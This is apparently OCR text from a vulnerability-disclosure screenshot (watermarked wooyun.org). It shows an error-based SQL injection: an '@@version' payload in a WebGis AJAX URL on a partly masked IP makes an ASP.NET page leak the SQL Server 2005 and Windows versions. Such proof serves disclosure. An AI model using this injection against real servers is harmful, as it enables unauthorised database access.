 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://220. 6:82/WebGis/Controll/StationAjax.aspx?action=getrealdatabytype&items=@@version&func=,HDDZ.WEB.WebGis.Controll.StationAjax.GetStationRealData&random=Wed Jan 13 19:01:48 UTC+0800 2016
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org